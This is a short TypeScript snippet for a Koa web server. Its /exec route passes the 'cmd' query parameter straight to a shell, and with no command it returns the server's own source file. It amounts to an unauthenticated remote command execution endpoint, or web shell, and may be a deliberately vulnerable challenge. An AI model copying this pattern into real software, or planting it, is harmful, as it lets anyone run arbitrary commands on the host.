 function execute(cmd: string) {
    return new Promise(resolve => {
        exec(cmd, (err: Error, stdout: string, stderr: string) => {
            if(err) {
                resolve("Error");
            } else {
                resolve(`${stdout}\n\n${stderr}`);
            }
        });
    });
}

router.get('/exec', async (ctx: Context) => {
    const data = ctx.request.query;
    if("cmd" in data) {
        ctx.body = await execute(data["cmd"]);
    } else {
        ctx.body = await promises.readFile('index.ts');
    }
    ctx.type = 'text/plain; charset=utf-8';
});